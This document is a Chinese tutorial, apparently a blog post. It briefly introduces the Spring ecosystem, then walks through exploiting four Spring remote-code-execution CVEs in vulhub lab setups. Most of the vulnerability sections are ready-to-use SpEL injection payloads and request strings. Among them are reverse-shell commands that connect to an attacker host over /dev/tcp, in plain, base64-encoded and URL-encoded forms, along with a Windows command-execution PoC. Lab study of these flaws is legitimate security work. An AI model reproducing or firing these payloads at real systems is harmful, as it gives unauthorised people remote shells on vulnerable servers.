Spring简介
Spring框架是一个开放源代码的J2EE应用程序框架,是针对bean的生命周期进行管理的轻量级容器。Spring可以单独应用于构筑应用程序,也可以和Struts、Webwork、Tapestry等众多Web框架组合使用,并且可以与 Swing等桌面应用程序AP组合。
Spring框架主要由七部分组成,分别是 Spring Core、 Spring AOP、 Spring ORM、 Spring DAO、Spring Context、 Spring Web和 Spring Web MVC

Spring发展到现在,全家桶所包含的内容非常庞大,这里主要介绍其中关键的5个部分
- 1.Spring Framework
也就是我们经常说的spring框架,包括了ioc依赖注入,Context上下文、bean管理、springmvc等众多功能模块,其它spring项目比如spring boot也会依赖spring框架。
- 2.springBoot
它的目标是简化Spring应用和服务的创建、开发与部署,简化了配置文件,使用嵌入式web服务器,含有诸多开箱即用的微服务功能,可以和spring cloud联合部署。Spring Boot的核心思想是约定大于配置,应用只需要很少的配置即可,简化了应用开发模式。
- 3.Spring Data
是一个数据访问及操作的工具集,封装了多种数据源的操作能力,包括:jdbc、Redis、MongoDB等。
- 4.springCloud
是一套完整的微服务解决方案,是一系列不同功能的微服务框架的集合。Spring Cloud基于Spring Boot,简化了分布式系统的开发,集成了服务发现、配置管理、消息总线、负载均衡、断路器、数据监控等各种服务治理能力。比如sleuth提供了全链路追踪能力,Netflix套件提供了hystrix熔断器、zuul网关等众多的治理组件。config组件提供了动态配置能力,bus组件支持使用RabbitMQ、kafka、Activemq等消息队列,实现分布式服务之间的事件通信。
- 5.Spring Security
主要用于快速构建安全的应用程序和服务,在Spring Boot和Spring Security OAuth2的基础上,可以快速实现常见安全模型,如单点登录,令牌中继和令牌交换。你可以了解一下oauth2授权机制和jwt认证方式。oauth2是一种授权机制,规定了完备的授权、认证流程。JWT全称是JSON Web Token,是一种把认证信息包含在token中的认证实现,oauth2授权机制中就可以应用jwt来作为认证的具体实现方法。
下图就直观表现了他们之间的关系。

Spring Security OAuth2 远程命令执行漏洞(CVE-2016-4977)
漏洞原理:Spring Security OAuth 是为 Spring 框架提供安全认证支持的一个模块。在其使用 whitelabel views 来处理错误时,由于使用了Springs Expression Language (SpEL),攻击者在被授权的情况下可以通过构造恶意参数来远程执行命令。
影响版本:
- Spring Security OAuth 2.0 – 2.0.9
- Spring Security OAuth 1.0 – 1.0.5
漏洞环境:vulhub/README.zh-cn.md at master · vulhub/vulhub (github.com)

访问路径/oauth/authorize,会看到左上角有个绿色叶子的标志,一般都是spring或者springboot
poc验证是否存在漏洞,首先需要填写用户名和密码,这里填入admin:admin即可。
/oauth/authorize?response_type=${233*233}&client_id=acme&scope=openid&redirect_uri=http://test

可以看到存在漏洞,接着反弹shell回来。
首先将反弹shell命令进行base64编码
bash -i >& /dev/tcp/192.168.31.74/9999 0>&1
然后放入以下格式
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjMxLjc0Lzk5OTkgMD4mMQ==}|{base64,-d}|{bash,-i}
使用工具再次进行编码vulhub/poc.py at master · vulhub/vulhub (github.com)注意需要使用python3


windows系统的poc如下
http://localhost:8080/oauth/authorize? response_type=calc.exe${T(java.lang.Runtime).getRuntime().exec(toString().substring(112,120))}&client_id=secalert&scope=openid&redirect_uri=http://test
Spring Web Flow 远程代码执行漏洞(CVE-2017-4971)
漏洞原理:Spring Web Flow (SWF) 是Spring Framework的一个脱离模块, 是一个适用于开发基于流程的应用程序的框架(如购物逻辑),可以将流程的定义和实现流程行为的类和视图分离开来。该漏洞源于在Model的数据绑定上没有指定相关model的具体属性,从而导致恶意的表达式可以通过表单提交并且被执行,导致远程代码执行。
影响版本:Spring Web Flow 2.4.0 - 2.4.4
漏洞环境:Vulhub - Docker-Compose file for vulnerability environment

点击左上角login进入登陆界面,用给出的任意一个账号/密码登录系统:

随便点击一家酒店,然后按预订按钮“Book Hotel”,填写相关信息后点击“Process”(从这一步,WebFlow就正式开始了):

填写相关信息后确认抓包

验证漏洞,执行成功后会如图所示,在 HTTP 返回头部中会多出 1_Ry字段
&_T(org.springframework.web.context.request.RequestContextHolder).getRequestAttributes().getResponse().addHeader("1_Ry","True").aaa=n1nty

反弹shell payload,注意里面的反弹shell语句是经过了url编码的
&_T(java.lang.Runtime).getRuntime().exec("/bin/bash+-c+$%40|bash+0+echo+bash+-i+>%26/dev/tcp/192.168.31.74/9999+0>%261")
或者
&_(new+java.lang.ProcessBuilder("bash","-c","bash+-i+>%26+/dev/tcp/192.168.31.74/9999+0>%261")).start()=test

Spring Messaging 远程命令执行漏洞(CVE-2018-1270)
漏洞原理:Spring messaging为spring框架提供消息支持,其上层协议是STOMP,底层通信基于SockJS。在spring messaging中,其允许客户端订阅消息,并使用selector过滤消息。selector用SpEL表达式编写,并使用StandardEvaluationContext解析,造成命令执行漏洞。
影响版本:
- Spring Framework 5.0 to 5.0.4.
- Spring Framework 4.3 to 4.3.14
漏洞环境:Vulhub - Docker-Compose file for vulnerability environment

利用脚本vulhub/exploit.py at master · vulhub/vulhub (github.com)(这个poc并不具有通用性)
/bin/bash -c $@|bash 0 echo bash -i >&/dev/tcp/192.168.31.74/9999 0>&1


其实这个漏洞我也不太懂怎么验证存不存在,具体分析可以参考这篇spring-messaging 远程代码执行漏洞分析(CVE-2018-1270) - 知乎 (zhihu.com)
Spring Data Commons 远程命令执行漏洞(CVE-2018-1273)
漏洞原理:Spring Data是一个用于简化数据库访问,并支持云服务的开源框架,Spring Data Commons是Spring Data下所有子项目共享的基础框架。Spring Data Commons 在2.0.5及以前版本中,存在一处SpEL表达式注入漏洞,攻击者可以注入恶意SpEL表达式以执行任意命令。
影响版本:
- Spring Data Commons 1.13 - 1.13.10 (Ingalls SR10)
- Spring Data Commons 2.0 to 2.0.5 (Kay SR5)
- Spring Data REST 2.6 - 2.6.10 (Ingalls SR10)
- Spring Data REST 3.0 - 3.0.5 (Kay SR5)
漏洞环境:Vulhub - Docker-Compose file for vulnerability environment
访问http://your-ip:8080/users,可以看到一个注册界面

点击注册抓包,payload放入请求体中(反弹shell语句经过了url编码)
username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("/bin/bash+-c+$%40|bash+0+echo+bash+-i+>%26/dev/tcp/172.20.10.13/9999+0>%261")]=&password=&repeatedPassword=
